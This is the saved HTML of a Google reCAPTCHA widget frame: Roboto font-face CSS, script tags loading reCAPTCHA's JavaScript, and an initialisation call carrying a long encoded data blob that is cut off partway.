<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M2OzHNx3c09NiUUkRQhp3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M2OzHNx3c09NiUUkRQhp3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M2OzHNx3c09NiUUkRQhp3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOyw4rCg3B7VxvDp8OGdFlCSsK/w7c1KkXCisOPwoHCvAVFw48yfUkjwrYew7LCrcK0wq8OwofCgcO3wrxkwo4iw6JlLV/DpCVzIBFkw6Y/VFFKHMK7wpvDkBB5UHUnwqLDpcKBNw8nHkYJwrnDn8Kdw6bCosOgwrAGw57Dj8OZwpteUsKYw5HDhsKLwrbCgGFXw5jClMK9VcO/M8K8w6DDpcOReMODbDwgRgrDoTgVw7IqwqLDqU3DqAnCp8OKw5TDqQfDscOcSBXDqhtnwpQ/O8OHHkTDqFTCqmtHJ8OMFDbClBFww4DCtC0Kw5HCmg/DoVtTwrhBfj4NwoEUwq1AWCDDi0V5dcO7w5EVwr/DgMKuHMOya8Kfw5rDmsO6dnBmw63DncK0w4NXw7DCs3PCusO2w4lKwp9Gw4/[base64]/Cg2J7LnRLw7ZycijCowoeUAnCpAfCsmRzFwAFCUHCpcO2GcO7aMOrw6XCiCDDicKgNMOaw61Ba8OlTmzClsK+NVthLcOLBnPDuMO2VxbCl8K1w73Dm8OjD8KcMsKbdHhMBDjDqMK7JhPCs8Kfw7/[base64]/CqHTDs8KTw6TCgTvDui/DuwXDssKLwqXCv8OdAsKuw5M/M8OAWsKgFMOrD8KOw44zw7QBw4LDucKOwoBvLsKuw7jDsB1uf8KFw7Zewpcnw6J1w6xgcMKNFsO7DMOZMRwZeAVySyDDrgrDpMKHFsONwpJScyYDIcOHwrrDsjTDh1ZrPsK4w73CpMOnw4bDvcK/KsO8w53Dlw3CpMOowo/[base64]/CkkTCi8KHw77Cp2fDrFoYTAInTcOowodHwqvDncKbwo3CpG/[base64]/DrMO6w6I3fFsFw74CwrULZsOmBMKJwrHCqxnCh2LCncKGQTtvasK2wo/CpMO/wrbDrsKuIG4JRgPDqTrDrMKgRXYMc8KpSMOzw4TDn8OtMMKewrc4YMKJwrh4FcOOw4rDmiB4w43DlsKnTcK7w5kJwpc+w7nCgcOWDcK5w5NYw5/DkMKHEQDDggUvw6rDisOlGRHDhw7Du8KZRMOWfznDrsKiNMOEXzFNwrcqJcO6bGEdw5oKdSdbwps8wqcVAcKfIMOaw79iQ0XCqkXCvxlFwrfDqcKvw5xgVMKmw67DhwzDmSrChlV7GsKHw6jCiCHClcORI8KfGcK3w5ktwoZkB1pzGX/DiMORPh/DjcOWworCrMOUFmABcsKXw7gvwonCvm17aitcwpIMw6E4NklcfsOVw6lLdVrCtGrCmgg5wrHDvsOaw68zw7bDrDFkw6/[base64]/F8KIw6cNdMKCwoBhAFLChMKYw5vChgrCnsOBOMKKw6bCvE3Cg8K3wrMTwq/DvyRkalcQN8OuwqAGwpLCnMKVWsOjwrbCjcKTwrnCjsOLCzgOZMKLTMKedh4eKH/DsQh4w4dKTETDjcK1EcOxVsKEwopYwrDCpA5pw5/CkMKmecOlNyLDtcKkwrxIRQXCicKMYUdRwpEiUcOqw5I7w6LCpQnCrCbChDHDrMODEMKjw6bDigjDkMKjwrLDqBBZCMKaOsKNw7bDng/DmcO1ZcKcw5jCjsK+B0RfwonCkyfDsRfDlXFtQsO9bntsHsKNw5nCvsKGOUfCowTChQHCg8KFw5FJwrk8VcOcw5XDrsO/w7I5w4RDEMOIJGRDwqwxWnvDgsOKcMOWw5nCtk5UGRrDpAvDrMKIw7zCvcOHw6vDlHAiw4LDoWzCksO0w5w5worCjDlqesKAOsKyw4rCvsOLfgzCr3VVwpfDpsOSwo4Gw7LDpmjCksKeU3YzFCM4cx0iUcKew7zCkgQJNMOZw7VtM8OBXRXCpMOGwoDDncOpw7Z8RHQ/DnMCVhh3dsOFw5w7VhjCi8ObV8OVw6wZOn3Djw7Cs3/[base64]/CpcOLwrZLLXDDqXgbOHMYWcOvI3ccc0HCs8KFbhxwRnxiw4DCv8OTw5bCucOpVEcOPMKswrwmwr9Ew7HDi8O+Pz3DkyRcUMOtXhbCjcKnPDrDucOJPMKRw5tJwpbDmD7CgUjCiRvDkWbCgRjCocKrb0JRw4UvwqpbBMKQdsKdZjxkOTTCoxPDiy/Dol3DjkvClcKJwrFTwrfCoMKIDnDDjCzCiMK8JHfCplTDlMOuw6wjE8OCLnUAwoDClXvCik/DkMKqRMKiwqHDhT9FSEPCuHDDnGjCv3Esdj/DhsOgwoknwpfDh8KtfkzCmjNCaVrDosKNw4HDjRPDnsKGGQnDp8KRCSETwpZXwovDgsKCTVHCrMOyaCcBRsK9GgPDmEbDhcOqEWXChhgcNMK7wqzCrcKRcsKIw6HCtxVvwqVywpVlCjnCosO2NcOvwpNCMERGOiw0IsKEWwNhXHzDmmZ1QRRvwqjDrjTCkMKQwo/[base64]/w7IiE2QLEBXDiB8YwrvCoMO6FDjDsMKJGSZSAcOWw5vDkMKCw67DmzLCkcKEdFnCuMKiwp8mwp/Cp07ClcOuMcK6w4MSJjIAw5DCtEsVfUDCkyB/SkMLw6hdwrbDl8OBwrRXC2IeahV/wrfCnnDCvkNpLMK7A3DCmsOsYBPDvQPDhcKweTJ/VcKHw7bDgmktw5jDicOTUMOow6fCrcKmw596w7vDs8KCeCrCoUABwpvDnMOpw7UEcRzDgcO2Q8K5w4pGG8KNw5rDtMORw4TDtsKeEMONwqHCmcKyUhtEFwQUFlckwpUjVyZjDEUJCcOjKMKfZSnClMO/A2clw7TDlELCp8KHB8KeCcOvwqbDqmMBXXMXw4plRcKww5tTXsOWwp/DmxPClW4VwqvDkkB3wqxxMGAfw7vCn8OqbG7CqsKOSsK+U8K9LsOJw43CoSfDnMKbCsK9Mh/DhTzCm8OVw6DCqC57VcOMwqR2OHFoYE7CvjI4dMKmwr1XwpwFeFXCgGXCo0YkwpVXw7vDqsOXw4bDg8OlJDgCwrZEY8KgZAsXTy/DlUZFMVVVwpoLdBpAZFFwT3NkJmg7w5sSVlvCgMOGdsOIwrjDrSDDuMOlWcOIY2hewrrCg8KbXDckwpIVRcK/w4HCj1TDlsKgJSTDlcOKw7XCs8OwwoImwpLCtcKbSlAhw6rCrUbCoiHCs2ULaTowTRgUwrvCnsO2woUPw4rCrcK1Q13DvMOVZDjCqUzDqDzDu2Rww60sw7bCiE9+w53CvidJfXrCoygaZw/DtAENw4vCm8OkGsObwqbCpcKbAcOqfcKqw6Rgw71XwqjCgSfCowoLwrjCmSNAwrrCkyvDmsOkFcOkeGtAJ8O/PhdXwpzCssO4w4hxYsKmdELCkw3DkBjCuMK7DxR0XcKgw4rCgCHDocO6w6vDu0lSTEvCgMO6wr3Ct8Ofw4